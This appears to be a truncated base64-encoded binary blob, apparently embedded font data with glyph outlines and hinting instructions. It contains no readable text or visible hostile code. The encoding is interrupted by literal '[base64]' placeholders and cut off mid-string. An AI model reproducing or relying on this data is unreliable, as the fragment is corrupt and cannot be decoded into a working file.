NAQEB7YiIoSc1nj5D/[base64]/ukBGAkA//8AhwUSA14FsAAGAHAAAAABAHUEzAL7BeYACwAvALADL7IPAwFdsAbQsAYvtA8GHwYCXbADELIIAgorWCHYG/[base64]/RZsAUQsg0KCitYIdgb9FkwMQEyFhQGIyImNDYHFBYzMjY1NCYiBgFWXYB9YGF9fxFCLi9BP2I/[base64]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[base64]/hx6doxGRopzfwQ6/Pp7BLQeo6IBHfgNAQoBNpeD/[base64]/yY1h5gvLRpXryfNkBTHFdYIFYnXGJemd7SNQFxNiyX5swLL2CzexT/jgFqXPBcP5tWnZ+aPzlUolubZEBuQAAAQAg/l8D9QQ6AAgAOLIACQoREjkAsABFWLABLxuxARs+WbAARViwBy8bsQcbPlmwAEVYsAQvG7EEET5ZsgAHBBESOTAxARMzAREjEQEzAg7s+/6P8/6P+wE7Av/78P41AdAECwAAAgBU/+wEOAYgAB8AKwBishYsLRESObAWELAj0ACwAEVYsAMvG7EDIT5ZsABFWLAWLxuxFg8+WbADELIJAQorWCHYG/RZsg4WAxESObAOL7IpAQorWCHYG/RZsh0pDhESObAWELIjAQorWCHYG/RZMDETNDYzMhYXFSYjIgYVFBcWEhcVFAYGIyIAETQ2NycmJhMUFjMyNjU0JiciBtDUt0lxT5dpTlq84N4CeuGV4v7uuIkCW2h2iXl3h5FteYkE6pGlFhvDNT00XUJP/urMHJv2hwEjAQOl/yIFKIn9faK8vLZ4yxe+AAEAYP/[base64]///[base64]/[base64]/+wELAXEAA0AFgAeAHmyAx8gERI5sAMQsBPQsAMQsBvQALAARViwCi8bsQofPlmwAEVYsAMvG7EDDz5Zsg4DChESOXywDi8YtGAOcA4CXbQwDkAOAl2yAA4BcbAKELITAQorWCHYG/RZsA4QshgBCitYIdgb9FmwAxCyGwEKK1gh2Bv0WTAxARACIyICAzUQEjMyEhMFITU0JiMiBhUFIRUUFjI2NwQs+OPf+gX25uL2Bf06AdR6cW96AdT+LHvgdwICcv7E/rYBQQEt6QE1AUz+xP7TIzDOy8vO7yrQ0crKAAABAKn/9AJhBDoADAAoALAARViwAC8bsQAbPlmwAEVYsAkvG7EJDz5ZsgQBCitYIdgb9FkwMQERFBYzMjcVBiMgEREBnDI+KitKVv7oBDr89j02CrwXATUDEQABABb/7gRKBfsAGQBQsgMaGxESOQCwAC+wAEVYsAsvG7ELDz5ZsABFWLAQLxuxEA8+WbALELIHAQorWCHYG/RZsg8ACxESObAPELAS0LAAELIVAQorWCHYG/[base64]/+/Ux/dqOQbnwBAuOZfQTaJFZLuMb+42KIQiUYOG1IuztkOVApIy1EIDW3lJHELSiOYabFLAAAAQAt//QEzwQ6ABQAXLILFRYREjkAsABFWLATLxuxExs+WbAARViwCi8bsQoPPlmwAEVYsA8vG7EPDz5ZsBMQsgAHCitYIdgb9FmwChCyBQEKK1gh2Bv0WbAAELAN0LAO0LAR0LAS0DAxASMRFBYzMjcVBiMgEREhESMRIzUhBKmfMT8mL0pW/uj+tPOrBHwDfP22PjcKvBcBNQJT/IQDfL4AAgCA/mAEMQROAA4AGgBXshEbHBESObARELAA0ACwAEVYsAAvG7EAGz5ZsABFWLAKLxuxChE+WbAARViwBy8bsQcPPlmyCQAHERI5shEBCitYIdgb9FmwABCyFwEKK1gh2Bv0WTAxATISERUUAiMiJxEjETQAAxYzMjY1NCYjIgYVAlbg++DBs2rzAQMQQ5V2fXxyZncETv7L/u8P8v7ld/[base64]/Myo8Qe7tAXjcBE7du2F0vKoag5tWOVNCSL84ZTdOLCgqDzf+0Sed+okAAAIAUv/sBH4EOgAPABsATLIHHB0REjmwBxCwE9AAsABFWLAOLxuxDhs+WbAARViwBy8bsQcPPlmwDhCyAAEKK1gh2Bv0WbAHELITAQorWCHYG/RZsAAQsBnQMDEBIRYVFAYGIyIAETU0ADchARQWMzI2NTQmIyIGBH7+9bp63pHi/vABDN8CQfzHhXp1gYN1docDdpL7juyDASwBAwzuASMC/dipu7y9nLOwAAABAD//7APsBDoAEABJsgEREhESOQCwAEVYsA8vG7EPGz5ZsABFWLAKLxuxCg8+WbAPELIAAQorWCHYG/RZsAoQsgUBCitYIdgb9FmwABCwDdCwDtAwMQEhERQWMzI3FwYjIAMRITUhA+z+mCszJzcmUGz+7AX+rgOtA3n9sDs7FrEsATkCVMEAAQCA/+sECAQ6ABIAOLIOExQREjkAsABFWLAALxuxABs+WbAARViwDi8bsQ4PPlmyAwEKK1gh2Bv0WbAAELAI0LAILzAxAREQMzI2NSYDMxYREAAjIiYnEQFyoXGRA27xc/7858vRAQQ6/Xb+/emg5wEd5v7i/vT+weLYApUAAgBE/iIFhQRBABoAIwBfshAkJRESObAQELAb0ACwGS+wAEVYsBEvG7ERGz5ZsABFWLAGLxuxBhs+WbAARViwAC8bsQAPPlmyDQEKK1gh2Bv0WbAAELAY0LANELAb0LARELIhAQorWCHYG/RZMDEFJAA1NBI3FwYGBxQWFxE0NjMyFhYVFAAFESMTNjY1JiYjIhUCZf78/uN+c5hITAKalJ58k+yH/t7+9fPzlaUCjXQ3DhwBN/+kAQVTkka8aKHNHgKAd5KN+5Lz/tca/jEClBnBl5e/PgAAAQBP/iIFfgQ6ABgARLIAGRoREjkAsA0vsABFWLAULxuxFBs+WbAARViwDy8bsQ8PPlmyFwEKK1gh2Bv0WbAB0LAUELAY0LAG0LAPELAM0DAxARE2NjUmAzMWERAABREjESQAAxEzERAFEQNSk6cFcO55/uH+8/P+/P71AfMBHQQ6/H0bzqTiARTj/u3+/P7KGv4yAdAeATMBCgHt/hj+ojwDggABAGb/[base64]/7ASYBcQAIAApAGuyDyorERI5sA8QsCHQALAARViwGi8bsRofPlmwAEVYsAYvG7EGDz5ZsiQaBhESObAkL7ITAQorWCHYG/RZsALQsgsaBhESObAGELIPAQorWCHYG/RZsCQQsB7QsBoQsicBCitYIdgb9FkwMQEGBxUUBiMiADURNxEUFjMyNjU1JgAnNTQ2MzIWFRE2NwEUFhcRJiMiBgSYOkT61dP+/uyCbmJt0f8AA8Wlp7xLKv2qfWsEbTRDAlcUC3Xa/QEF1AEdAv7efY+Gg3wmARPAG6nM0Lv+zgwLASNsoiABRZpJAAAB/+EAAASeBcMAGgBCsgAbHBESOQCwAEVYsAQvG7EEHz5ZsABFWLANLxuxDQ8+WbIABA0REjmwBBCyCQEKK1gh2Bv0WbAS0LAEELAX0DAxARM2NjMyFwcmIyIHAREjEQEmIyIHJzYzMhYXAj/SK3pgRkImDShBH/7Z/P7bIUArCiQ8Smd9LAMHAfhkYBrCBUX9a/3uAhACl0UFwRtkbAAAAgAz/[base64]/MY8BFNLXGYB+gJjXUtTA4Oer/7i/tTi4gEuARyxnLf9/KCtsZy+ypeV6O6Pl8oAAQAi//IFvAWwABgAbrIRGRoREjkAsABFWLAXLxuxFx8+WbAARViwCS8bsQkPPlmwAEVYsBMvG7ETDz5ZsBcQsgABCitYIdgb9FmyBBcJERI5sAQvsAkQsgoBCitYIdgb9FmwBBCyEAEKK1gh2Bv0WbAAELAV0LAW0DAxASERNjMyBBAEIycyNjUmJiMiBxEjESE1IQSQ/hOUcvsBGP7u/gGJjAGPj4Z4/f58BG4E5P50JvD+UOy/eYR3hyD9dATkzAABAGj/7ATvBcQAHwBxsgMgIRESOQCwAEVYsAwvG7EMHz5ZsABFWLADLxuxAw8+WbAMELITAQorWCHYG/RZshcMAxESOXywFy8YtDAXQBcCXbRgF3AXAl200BfgFwJdsgAXAXGyGAEKK1gh2Bv0WbADELIcAQorWCHYG/RZMDEBBgAjIiQCJzU0EiQzMgAXIyYmIyIGByEVIRYWMzI2NwTuFv7U+K/+9ZEBkgERtPMBJRj8EpSOobAIAfv+BAernZOWFAHZ6P77pQE2z3vPATqq/vbsnI7l0srd5YedAAACAC0AAAhBBbAAGQAiAHSyCSMkERI5sAkQsBrQALAARViwGC8bsRgfPlmwAEVYsAgvG7EIDz5ZsABFWLAQLxuxEA8+WbIAGAgREjmwAC+wGBCyCgEKK1gh2Bv0WbAQELISAQorWCHYG/RZsAAQshoBCitYIdgb9FmwEhCwG9CwHNAwMQEhHgIVFAQHIREhAwICBiMjNTc+AjcTIRERITI2NTQmJwUNATGZ63/+6+X9yv5CGg9jvJ5AKFdfMQocA6sBKX6Rj3oDoQF11IfO/QUE5P3N/vj+3YbKAwhq19ECyf0m/[base64]/RZMDEBIREzESEyFhYVFAQjIREhESMRMwERITI2NTQmIwGXAoD8ASuc7n/+4/P94P2A/PwDfAEpfpKUfANFAmv90m7Lhc33Anr9hgWw/Qj+GIZwb4MAAQAxAAAFyAWwABUAVgCwAEVYsBQvG7EUHz5ZsABFWLAILxuxCA8+WbAARViwEC8bsRAPPlmwFBCyAAEKK1gh2Bv0WbIEEBQREjmwBC+yDQEKK1gh2Bv0WbAAELAS0LAT0DAxASERNjMgBBURIxE0JiMiBxEjESE1IQSS/hGDjwEMAQf8fZqMhvz+igRhBOT+mxvs5f43AcqLehz9TQTkzAAAAQCS/pgFDQWwAAsASACwCS+wAEVYsAAvG7EAHz5ZsABFWLAELxuxBB8+WbAARViwBi8bsQYPPlmwAEVYsAovG7EKDz5ZsgIBCitYIdgb9FmwA9AwMRMzESERMxEhESMRIZL9AoH9/kv9/jcFsPsaBOb6UP6YAWgAAgCQAAAEwQWwAA0AFgBbshAXGBESObAQELAD0ACwAEVYsAwvG7EMHz5ZsABFWLAKLxuxCg8+WbAMELIAAQorWCHYG/RZsgIMChESObACL7IOAQorWCHYG/RZsAoQsg8BCitYIdgb9FkwMQEhESEyFhYVFAQHIREhAREhMjY1NCYnBCz9YQEqoO58/uvv/dMDnP1hASmAj4x8BOT+n27Khcz4AgWw/Qj+EotzboACAAACACT+mgXcBbAADgAUAGWyEhUWERI5sBIQsAvQALAARViwCy8bsQsfPlmwAEVYsAQvG7EEFz5ZsABFWLACLxuxAg8+WbAEELAB0LACELIGAQorWCHYG/RZsA3QsA7QsA/QsBDQsAsQshEBCitYIdgb9FkwMQEjESERIwMzNhI3EyERMyEhESEDAgXP8PxB9Ah1V2gPJgOWufvbAnD+Vxgb/poBZv6aAjBUAUHLAob7GgQa/[base64]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[base64]/90/0EwPz8+0ABKYCPjHwDg27Khcz4AgWw+lAFsP0I/hKLc26AAgACAJAAAATBBbAACwAUAE2yDhUWERI5sA4QsAHQALAARViwCy8bsQsfPlmwAEVYsAkvG7EJDz5ZsgAJCxESObAAL7IMAQorWCHYG/RZsAkQsg0BCitYIdgb9FkwMQEhMhYWFRQEByERMxERITI2NTQmJwGNASqg7nz+6+/90/0BKYCPjHwDg27Khcz4AgWw/Qj+EotzboACAAEAa//sBPEFxAAfAH+yAyAhERI5ALAARViwEy8bsRMfPlmwAEVYsBwvG7EcDz5ZsgkTHBESOXywCS8YtGAJcAkCXbTQCeAJAl20MAlACQJdsgAJAXGyBgEKK1gh2Bv0WbAcELIDAQorWCHYG/RZsgAGAxESObATELIMAQorWCHYG/RZsg8JDBESOTAxARYWMzI2NyE1ISYmIyIGByM2ADMyBBIXFRQCBCMiACcBaBSXk5yrBv3+AgIIsaCMlRL8GAEl8rMBEJMBj/70sPj+1BYB2Z6G5NfM2OSMnu4BCKj+yM17z/7HqAEF6AAAAgCg/+wHBwXEABcAJQB+shImJxESObASELAd0ACwAEVYsBMvG7ETHz5ZsABFWLANLxuxDR8+WbAARViwBC8bsQQPPlmwAEVYsAovG7EKDz5Zsg4KDRESOXywDi8YtGAOcA4CXbIIAQorWCHYG/RZsBMQshsBCitYIdgb9FmwBBCyIgEKK1gh2Bv0WTAxARQCBCMiJAInIxEjETMRMzYSJDMyBBIXBzQCIyICBxUUEjMyEjUHB5T+7bOn/vieDrb8/LMGmgEPrbIBE5YB/beopLkCu6aotQKy1v69rZgBHL39owWw/XHJATWlq/6/1QXyAQL+/+tU8P76AQD2AAACACAAAARfBbAADAAVAGGyEBYXERI5sBAQsArQALAARViwCi8bsQofPlmwAEVYsAAvG7EADz5ZsABFWLADLxuxAw8+WbIRCgAREjmwES+yAQEKK1gh2Bv0WbIFAREREjmwChCyEgEKK1gh2Bv0WTAxIREhASEBJhE0JDchEQEUFjMzESMiBgNi/ub+5/7xAUX+ARP2Ae/9BIqK6+uMiAIg/eACa3gBEdHpAvpQA+l7igIAhgACAFv/6wQ8BhMAGgAmAFSyDicoERI5sA4QsBvQALAARViwES8bsREhPlmwAEVYsAcvG7EHDz5ZsgARBxESObAAL7IZAAcREjmyGwEKK1gh2Bv0WbAHELIhAQorWCHYG/RZMDEBMhIVFRQAIyIAETUQEjc2NjUzFAYGBwYGBzYXIgYVFBYzMjY1NCYCesz2/vXl3/7u+PaKUcRCiKaYnxuRk3aGhHp5hYUD/v7v6gzq/[base64]/RZMDEzESEyFhUUBgcWFhUUBiMBESEyNTQjJTMyNTQnI48Bt97oXVtqfN/R/vgBCru+/vnIz8TTBDqbkUt3IBaGW5eeAc3+84aHrnqABAABAIUAAANNBDoABQArALAARViwBC8bsQQbPlmwAEVYsAIvG7ECDz5ZsAQQsgABCitYIdgb9FkwMQEhESMRIQNN/iryAsgDdvyKBDoAAgAn/r4ExQQ6AA4AFABbshIVFhESObASELAE0ACwDC+wAEVYsAQvG7EEGz5ZsABFWLAKLxuxCg8+WbIAAQorWCHYG/RZsAbQsAfQsAwQsAnQsAcQsA/QsBDQsAQQshEBCitYIdgb9FkwMTc2NjcTIREzESMRIREjEyEhESEHAoFlRQcOAu+W8v1K9gEBdgGf/u8HDsJxy54BnvyI/fwBQv6+AgQCp8/+1gABAB4AAAZcBDoAFQCCALAARViwCS8bsQkbPlmwAEVYsA0vG7ENGz5ZsABFWLARLxuxERs+WbAARViwAi8bsQIPPlmwAEVYsAYvG7EGDz5ZsABFWLAULxuxFA8+WbIQEQIREjmwEC+yjxABXbIAAQorWCHYG/RZsATQsggQABESObAQELAL0LITABAREjkwMQEjESMRIwMhAQEhEzMRMxEzEyEBASEENYHzgPn+1gFn/qwBKfVy83P2ASn+rQFp/tIBs/5NAbP+TQIzAgf+VwGp/lcBqf38/coAAAEATf/[base64]/S4AAAEAjwAABGUEOgAMAGgAsABFWLAELxuxBBs+WbAARViwCC8bsQgbPlmwAEVYsAIvG7ECDz5ZsABFWLALLxuxCw8+WbIGAgQREjl8sAYvGLTTBuMGAl20QwZTBgJdshMGAXGyAQEKK1gh2Bv0WbIKAQYREjkwMQEjESMRMxEzASEBASEB/Xvz82sBKwEs/nkBqP7EAaz+VAQ6/lABsP36/cwAAAEAIQAABBQEOgAPAE2yBBARERI5ALAARViwAC8bsQAbPlmwAEVYsAEvG7EBDz5ZsABFWLAILxuxCA8+WbAAELIDAQorWCHYG/RZsAgQsgoBCitYIdgb9FkwMQERIxEhAwIGIyMnNzY2NxMEFPP+zhQTq7BLATJQSQoUBDr7xgN2/of+8O3KBQut5QHOAAABAI8AAAVvBDoADABZALAARViwAS8bsQEbPlmwAEVYsAsvG7ELGz5ZsABFWLADLxuxAw8+WbAARViwBi8bsQYPPlmwAEVYsAkvG7EJDz5ZsgALAxESObIFCwMREjmyCAsDERI5MDEBASERIxEBIwERIxEhAv8BQAEw8/7Wpf7V8wEyASsDD/vGAsz9NALQ/TAEOgAAAQCGAAAEEQQ6AAsAfgCwAEVYsAYvG7EGGz5ZsABFWLAKLxuxChs+WbAARViwAC8bsQAPPlmwAEVYsAQvG7EEDz5ZsgkKABESObAJL7S/Cc8JAl2yvwkBcbQvCT8JAnKyXwkBcrTvCf8JAnG0HwkvCQJxso8JAV20jwmfCQJysgIBCitYIdgb9FkwMSEjESERIxEzESERMwQR8/5b8/MBpfMBtf5LBDr+PQHDAAEAhgAABBIEOgAHADgAsABFWLAGLxuxBhs+WbAARViwAC8bsQAPPlmwAEVYsAQvG7EEDz5ZsAYQsgIBCitYIdgb9FkwMSEjESERIxEhBBLz/lrzA4wDdvyKBDoAAQAjAAAD0AQ6AAcAMQCwAEVYsAYvG7EGGz5ZsABFWLACLxuxAg8+WbAGELIAAQorWCHYG/RZsATQsAXQMDEBIREjESE1IQPQ/qHz/qUDrQN5/IcDecEAAAMAVP5gBX8GAAAaACQALwB/sgcwMRESObAHELAg0LAHELAq0ACwBi+wAEVYsAMvG7EDGz5ZsABFWLAKLxuxChs+WbAARViwEy8bsRMRPlmwAEVYsBAvG7EQDz5ZsABFWLAXLxuxFw8+WbAKELIeAQorWCHYG/RZsBAQsiMBCitYIdgb9FmwKNCwHhCwLdAwMRMQEjMyFxEzETYzMhIRFAIjIicRIxEGIyICJyU0JiMiBxEWMzIBFBYzMjcRJiMiBlTRu0w+8kBWutPUt1NF8j1Pr9EJBDd0ai0lITPc/Lpsai0hIipocAIOAQkBNxwBzv4uIP7L/uDz/uYe/lYBphoBA+M8tscN/ToKAUuiqQoCyQrBAAEAhv6/BKUEOgALADsAsAgvsABFWLAALxuxABs+WbAARViwBC8bsQQbPlmwAEVYsAovG7EKDz5ZsgIBCitYIdgb9FmwBtAwMRMzESERMxEzAyMRIYbzAabzkxTd/NIEOvyIA3j8iP39AUEAAAEAXwAAA+AEOwARAEiyBBITERI5ALAARViwCS8bsQkbPlmwAEVYsBAvG7EQGz5ZsABFWLABLxuxAQ8+WbINAQkREjl8sA0vGLIEAQorWCHYG/RZMDEhIxEGIyImNREzERQWMzI3ETMD4PNeaN7q82lsYmTzAWkW1ccBTP60dmIXAgwAAAEAhgAABgMEOgALAEgAsABFWLAALxuxABs+WbAARViwAy8bsQMbPlmwAEVYsAcvG7EHGz5ZsABFWLAJLxuxCQ8+WbIBAQorWCHYG/RZsAXQsAbQMDEBESERMxEhETMRIREBeQFS8wFT8vqDBDr8iAN4/IgDePvGBDoAAQB+/r8GtAQ6AA8ASwCwDC+wAEVYsAAvG7EAGz5ZsABFWLADLxuxAxs+WbAARViwBy8bsQcbPlmwAEVYsA0vG7ENDz5ZsgEBCitYIdgb9FmwBdCwCdAwMQERIREzESERMxEzAyMRIREBcQFS8wFT8rkU3fq7BDr8iAN4/IgDePyI/f0BQQQ6AAIAHwAABOoEOgANABUAW7IAFhcREjmwDtAAsABFWLAMLxuxDBs+WbAARViwCC8bsQgPPlmyAAwIERI5sAAvsAwQsgoBCitYIdgb9FmwABCyDgEKK1gh2Bv0WbAIELIPAQorWCHYG/RZMDEBMzIWFhUUBgchESE1IRERMzI2NCYnAkruhcZn7MT+Hf7IAivtWWdlVgLiXKZup8oBA3bE/eX+o1mkXwEAAAMAjwAABckEOgALAA8AFwBtsgcYGRESObAHELAN0LAHELAU0ACwAEVYsAovG7EKGz5ZsABFWLAOLxuxDhs+WbAARViwCC8bsQgPPlmwAEVYsAwvG7EMDz5ZsgAOCBESObAAL7IQAQorWCHYG/RZsAgQshEBCitYIdgb9FkwMQEzMhYWFRQGByERMwEjETMBETMyNjQmJwGC7oXGZ+zE/h3zBEfz8/u57VlnZVYC4lymbqfKAQQ6+8YEOv3l/qNZpF8BAAACAI8AAAQiBDoACwATAE2yDhQVERI5sA4QsAHQALAARViwCi8bsQobPlmwAEVYsAgvG7EIDz5ZsgAKCBESObAAL7IMAQorWCHYG/RZsAgQsg0BCitYIdgb9FkwMQEzMhYWFRQGByERMxERMzI2NCYnAYLuhcZn7MT+HfPtWWdlVgLiXKZup8oBBDr95f6jWaRfAQAAAQBR/+wD6AROACAAfbIQISIREjkAsABFWLAILxuxCBs+WbAARViwEC8bsRAPPlmwCBCyAAEKK1gh2Bv0WbIeCBAREjl8sB4vGLRAHlAeAl2yAx4AERI5shwDAV2yCwMBXbIbBworWCHYG/RZsBAQshgBCitYIdgb9FmyFRsYERI5tAQVFBUCXTAxASIGFSM0NjYzMgAVFRQGBiMiJiY1MxQWMzI2NyE1ISYmAgFVduV0ynLcAQt53JF7yG7ldlZmfgz+rAFTDn4Di2lPZK9o/tL8GZv8iGe6dV13mYmohI8AAAIAkf/sBjgETgAUAB8AhbIVICEREjmwFRCwDdAAsABFWLAELxuxBBs+WbAARViwE